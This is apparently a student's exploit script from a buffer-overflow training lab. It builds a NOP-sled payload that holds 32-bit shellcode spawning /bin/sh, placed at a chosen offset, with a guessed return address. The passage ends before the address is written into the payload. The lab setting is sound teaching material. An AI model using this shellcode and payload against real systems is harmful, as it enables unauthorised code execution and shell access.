 # CHANGE 1: Replace the content with the actual shellcode
shellcode= (
  # # original content
  # "\x90\x90\x90\x90"
  # "\x90\x90\x90\x90"
  # mod. from call_shellcode.c shellcode for 32-bit
  "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
  "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
  "\xd2\x31\xc0\xb0\x0b\xcd\x80"
).encode('latin-1')

# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))

##################################################################
# Put the shellcode somewhere in the payload
start = 490               # CHANGE 2: this number (OG: 0)
content[start:start + len(shellcode)] = shellcode

# Decide the return address value
# and put it somewhere in the payload
ret    = 0xffffcb28+374   # CHANGE 3: this number (OG: 0x00)
offset = 112              # CHANGE 4: this number